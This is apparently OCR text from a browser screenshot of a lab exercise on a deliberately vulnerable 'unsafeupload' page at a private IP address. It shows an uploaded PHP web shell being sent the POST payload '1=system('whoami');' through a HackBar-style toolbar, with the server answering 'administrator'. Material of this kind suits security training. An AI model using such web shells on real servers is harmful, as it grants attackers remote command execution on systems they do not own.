 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...loads/php.php
192.168.200.147/vul/unsafeupload/uploads/php.php
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODIN
Load URL http://192.168.200.147/vul/unsafeupload/uploads/php.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Inse
Post data 1=system('whoami');
win-7so52ntn32h\administrator